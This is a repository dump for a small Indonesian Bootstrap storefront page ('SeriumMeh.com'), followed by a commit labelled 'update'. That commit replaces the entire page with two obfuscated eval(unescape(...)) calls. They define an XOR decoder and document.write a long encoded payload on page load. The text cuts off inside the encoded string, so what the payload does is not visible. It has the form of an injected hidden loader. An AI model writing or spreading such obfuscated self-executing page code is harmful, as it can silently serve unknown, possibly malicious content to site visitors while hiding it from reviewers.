
==== template.html @ 1704fc43 "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Bootstrap CSS -->
    <link href="bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="template.css">
    <script src="https://kit.fontawesome.com/50b1feee21.js" crossorigin="anonymous"></script>

    <title>Template</title>
  </head>
  <body>
    <nav class="navbar navbar-expand-lg navbar-light bg-warning fixed-top">
        <div class="container">
          <h3><i class="fas fa-shopping-cart text-dark me-2"></i></h3>
          <a class="navbar-brand fw-bold" href="#">SeriumMeh.com</a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav ms-auto me-3 mb-2 mb-lg-0">
              <li class="nav-item me-3">
                <a class="nav-link active" aria-current="page" href="#">Beranda</a>
              </li>
              <li class="nav-item me-3">
                <a class="nav-link" href="#">Seller</a>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Product
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="#">Best Seller</a></li>
                  <li><hr class="dropdown-divider"></li>
                  <li><a class="dropdown-item" href="#">Gamis</a></li>
                  <li><hr class="dropdown-divider"></li>
                  <li><a class="dropdown-item" href="#">Kecantikan</a></li>
                </ul>
              </li>
              <li class="nav-item me-3">
                <a class="nav-link" href="#">Contact CS</a>
              </li>
              <li class="nav-item me-4">
                <a class="nav-link" href="#">Bantuan</a>
              </li>
            </ul>
            <form class="d-flex">
              <input class="form-control me-2" type="search" placeholder="Search" aria-label="Search">
              <button class="btn btn-outline-success" type="submit">Search</button>
            </form>
            <div class="icon me-3">
              <h5>
                <i class="fas fa-shopping-cart me-3 ms-3" data-bs-toggle="tooltip" title="Keranjang"></i>
                <i class="fas fa-envelope me-3" data-bs-toggle="tooltip" title="Massage"></i>
                <i class="fas fa-bell me-3"data-bs-toggle="tooltip" title="Notification"></i>
              </h5>
            </div>
          </div>
        </div>
      </nav>

      <div class="row mt-5">
        <div class="col-md-3 col-sm-3 bg-light p-4">
          <div class="list-group-flush">
            <a href="#" class="list-group-item list-group-item-action active fw-bold bg-primary" aria-current="true"><i class="fas fa-list"></i>
              Kategori
            </a>
            <br>
            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Pria</a>
            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Wanita</a>
            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Fashion Anak-Anak</a>
            <a href="#" class="list-group-item list-group-item-action"><i class="fas fa-angle-right"></i> Baju Muslim</a>
          </div>
        </div>
        <div class="col-md-9 col-sm-3">
          <div id="carouselExampleControls" class="carousel slide" data-bs-ride="carousel">
            <div class="carousel-inner">
              <div class="carousel-item active">
                <img src="img/av3.jpg" class="d-block w-100" alt="...">
              </div>
              <div class="carousel-item">
                <img src="img/ava3.jpeg" class="d-block w-100" alt="...">
              </div>
              <div class="carousel-item">
                <img src="img/av2.jpg" class="d-block w-100" alt="...">
              </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleControls"  data-bs-slide="prev">
              <span class="carousel-control-prev-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleControls"  data-bs-slide="next">
              <span class="carousel-control-next-icon" aria-hidden="true"></span>
              <span class="visually-hidden">Next</span>
            </button>
          </div>
          <br>

          <h4 class="text-center fw-bold">PRODUCT TERBARU</h4>
          <br>
          <div class="row row-cols-sm-6 row-cols-md-6">
            <div class="col">
              <div class="card">
                <img src="img/product/headphone.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/jacket.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/kamera.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/laptop.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/sdcard.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/speaker.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
          </div>
          <br>
          <div class="row row-cols-sm-6 row-cols-md-6">
            <div class="col">
              <div class="card">
                <img src="img/product/headphone.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/jacket.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/kamera.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/laptop.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/sdcard.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                </div>
              </div>
            </div>
            <div class="col">
              <div class="card">
                <img src="img/product/speaker.jpg" class="card-img-top" alt="...">
                <div class="card-body">
                  <h3 class="card-title m-1 text-center">Usamah</h3>
                  <p class="card-text m-1">SeriumMeh.com.</p>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star text-warning"></i>
                  <i class="fas fa-star-half-alt text-warning"></i>
                  <a href="#" class="btn btn-primary" data-bs-target="#produk1" data-bs-toggle="modal">Detail</a>
                  <a href="#" class="btn btn-danger">Rp. 100.000</a>
                </div>
              </div>
            </div>
          </div>

          <div class="modal fade" id="produk1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
            <div class="modal-dialog">
              <div class="modal-content">
                <div class="modal-header">
                  <h5 class="modal-title" id="produk1">Detail Product</h5>
                  <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                  <div class="row row-cols-sm-6">
                    <img src="img/product/headphone.jpg">
                  </div>
                  <div class="row row-cols-sm-6">
                    <table class="tabel tabel-borderless">
                      <tr>
                        <th>Nama</th>
                        <td>headphone</td>
                      </tr>
                      <tr>
                        <th>Size</th>
                        <td>Standar</td>
                      </tr>
                      <tr>
                        <th>Varian</th>
                        <td>Merah</td>
                      </tr>
                    </table>
                  </div>
                </div>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                  <button type="button" class="btn btn-primary">Save changes</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <footer class="bg-dark text-white p-5">
        <div class="row row-cols-md-4 row-cols-sm-4">
          <div class="col">
            <h4>Layanan Pelanggan</h4>
            <ul>
              <li>Pembelian</li>
              <li>Pengiriman</li>
              <li>Top UP</li>
            </ul>
          </div>
          <div class="col">
            <h4>Tentang Kami</h4>
            <p>Lorem ipsum dolor sit amet consectetur, adipisicing elit ipsum esse cumque? Voluptatem, quia.</p>
          </div>
          <div class="col">
            <h4>Mitra kerja</h4>
            <ul>
              <li>vamos.com</li>
              <li>vaser.com</li>
              <li>mipa_2.com</li>
            </ul>
          </div>
          <div class="col">
            <h4>Hubungi kami</h4>
            <ul>
              <li><i class="fab fa-telegram me-3"></i>Facebook</li>
              <li><i class="fab fa-instagram me-3"></i>Instagram</li>
              <li><i class="fab fa-facebook-f me-3"></i>Telegram</li>
            </ul>
          </div>
        </div>
        
      </footer>
      <div class="copyright fw-bold text-center text-white bg-warning p-2">
        <p class="mt-2">Developed by UsamahBorezt copyright <i class="far fa-copyright"></i> 2021</p>
      </div>
      
    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: Bootstrap Bundle with Popper -->
    <script src="js/bootstrap.bundle.min.js"></script>
    <script src="script.js"></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.6.0/dist/umd/popper.min.js" integrity="sha384-KsvD1yqQ1/1+IA7gi3P0tyJcT3vR+NdBTt13hSJ2lnve8agRGXTTyNaBYmCR/Nwi" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/js/bootstrap.min.js" integrity="sha384-nsg8ua9HAw1y0W1btsyWgBklPnCUAFLuTMS2G72MMONqmOymq585AcH49TLBQObG" crossorigin="anonymous"></script>
    -->
  </body>
</html>
---- template.css ----
.card p{
    margin-top: -10px;
    margin-bottom: 1px;
}
.row .card:hover{
    box-shadow: 2px 2px 2px rgba(0,0,0,0.3);
    transform: scale(1.01);
}


==== commit 9dbe8bc2: "update" ====
--- a/template.html
+++ b/template.html
@@ -1,377 +1,15 @@
-<!doctype html>
-<html lang="en">
-  <head>
-    <!-- Required meta tags -->
-    <meta charset="utf-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
+<html>
+<head>
+</head>
+<body>
 
-    <!-- Bootstrap CSS -->
-    <link href="bootstrap.min.css" rel="stylesheet">
-    <link rel="stylesheet" href="template.css">
-    <script src="https://kit.fontawesome.com/50b1feee21.js" crossorigin="anonymous"></script>
+<script type="text/javascript">
+<!-- 
+eval(unescape('%66%75%6e%63%74%69%6f%6e%20%68%30%36%36%30%39%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%37%33%34%32%36%36%32%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%34%38%32%31%31%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%38%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
+eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%68%30%36%36%30%39%61%28%27') + '%40%28%68%72%6b%7a%84%7d%69%20%72%7d%74%70%47%11%17%44%76%79%70%70%20%76%68%77%6b%44%2e%68%76%2c%43%10%16%20%2a%45%71%69%68%68%43%15%14%2d%2d%2c%20%46%28%34%31%29%5e%68%79%7b%74%7f%69%64%2a%74%6c%78%68%2c%79%69%69%7e%2d%31%3d%44%14%13%2c%29%2c%2d%44%73%68%79%6d%20%69%71%68%7e%7a%69%79%45%2c%78%79%6a%3d%42%2b%47%11%13%2c%2d%28%2e%41%70%69%74%6b%29%77%6d%74%69%40%2a%78%74%68%7b%70%75%7b%7d%2e%29%6f%72%76%7a%68%73%78%4d%28%7e%70%68%7d%74%40%6c%6b%7b%74%6f%65%37%7e%70%68%7d%74%31%28%77%73%74%78%79%6b%75%34%7f%6a%6d%71%6d%43%3c%2f%42%1d%10%14%13%2c%29%2c%2d%44%2f%30%30%2c%42%75%76%7d%7f%7d%7e%6c%78%2e%4e%5e%5f%20%37%34%47%11%13%2c%2d%28%2e%41%71%75%7e%71%29%71%7e%6c%6a%40%2a%6c%72%72%78%73%7e%7b%68%7c%37%71%74%76%30%6e%7e%7f%22%2a%7b%6c%70%44%2e%7e%7c%87%71%68%7f%78%6f%6c%7d%2e%47%11%17%28%2e%2d%2d%40%7c%73%77%72%2c%7b%69%71%45%2c%7e%79%85%7c%6f%7a%71%69%6c%78%2f%28%76%7f%68%6a%4d%28%7d%6c%71%79%70%6c%7c%6b%33%6e%7f%73%28%47%14%16%29%2c%2d%28%42%7e%6e%7e%79%7a%7d%29%7f%7b%6f%40%2a%76%79%79%7c%73%40%36%36%77%70%78%33%6e%71%73%79%6d%77%6f%7a%76%71%6c%32%6e%77%73%32%38%3c%62%3b%6f%6c%69%6c%3e%3c%36%74%7e%2f%2c%63%78%76%7a%7f%76%7e%74%6f%77%73%40%2e%61%74%76%77%85%74%73%78%7b%2c%43%41%33%73%69%7b%70%7c%7d%42%10%12%13%17%2d%2c%20%2a%45%7d%75%7d%70%68%46%5a%68%70%7c%7c%6b%7d%6c%40%36%78%74%7c%72%68%43%11%1a%2a%29%45%33%71%69%6c%6c%40%10%17%2c%20%46%6b%76%68%80%42%10%12%2e%2d%2d%2c%4c%74%68%7f%2c%6a%70%6c%7b%7d%40%2f%72%61%7c%6b%68%7e%29%72%6c%7e%6c%6c%7f%31%65%82%79%68%72%6d%31%71%6f%2e%73%6c%7a%62%6b%7b%34%70%70%6b%75%7c%2e%6f%6a%31%77%6b%7b%77%75%77%6b%2d%6e%77%85%68%68%3d%7e%76%79%2e%47%11%17%28%2e%2d%2d%2c%20%2a%29%45%68%70%7a%2d%6b%72%6c%7e%7f%4d%28%6a%76%72%7d%6d%74%76%6b%7f%2f%42%1d%10%29%29%2c%29%2c%2d%28%2e%2d%2d%40%78%39%47%45%75%29%6f%71%69%7d%7e%40%2e%66%6b%7a%29%6a%68%31%7e%70%71%7d%7d%75%7e%6d%34%6a%6d%7b%78%2d%7c%6b%85%79%31%64%6b%7b%72%2c%74%69%30%3a%2c%43%41%33%79%44%45%36%74%3a%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%40%6c%28%6d%71%6c%7f%73%47%2b%77%6d%7f%6e%6c%7a%33%6f%7f%6d%7e%6e%29%6f%7b%34%6e%72%74%6a%2f%2d%74%72%6f%6f%44%2e%2a%2e%43%5b%6b%7f%74%79%7d%57%6c%71%32%6a%73%70%44%31%6c%43%11%1a%2a%29%29%2c%29%2c%2d%28%2e%2d%41%6e%75%7e%7d%76%72%29%6f%71%69%7d%7e%40%2e%7e%6b%7f%6b%6d%7b%31%79%77%69%6a%71%69%72%28%29%7d%85%79%69%40%2a%6c%78%79%78%7f%74%2b%29%68%68%78%6c%35%6c%7e%30%78%7f%6d%6e%75%69%44%2e%6e%77%72%71%6c%7c%73%6f%2b%29%68%68%78%6c%35%6c%7e%30%78%61%78%6e%6c%78%44%2e%2e%76%6f%7b%6f%6d%72%59%7c%79%7c%76%7e%79%6d%6a%4e%72%72%74%6f%77%7d%2e%29%6d%7f%71%6f%30%6e%73%7e%7e%7b%76%70%7a%41%2f%76%6f%7b%6f%6d%72%59%7c%79%7c%76%7e%79%6d%6a%4e%72%72%74%6f%77%7d%2e%29%6d%7f%71%6f%30%68%84%70%6b%77%6d%69%6d%41%2f%6e%6f%71%7e%69%22%2a%68%7b%75%68%31%71%69%6c%68%71%41%22%5e%76%6e%6b%75%69%2d%76%6f%7b%74%6b%61%7e%70%76%72%2b%42%10%12%2e%2d%2d%2c%20%2a%29%29%2c%29%2c%2d%44%7d%7d%6c%72%20%69%75%68%7f%7a%41%2f%76%6f%7b%6f%6d%72%37%7d%76%6b%6e%70%68%7a%33%74%6e%73%7e%28%47%45%33%7a%7c%6c%76%40%10%17%2c%20%2a%29%29%2c%29%2c%2d%28%42%32%6f%79%74%7e%76%77%42%14%16%2d%28%2e%2d%2d%2c%20%2a%29%29%40%6d%75%7b%28%6d%71%6c%7f%73%47%2b%6a%73%75%70%6c%78%7d%68%2d%72%61%7c%6b%68%7e%34%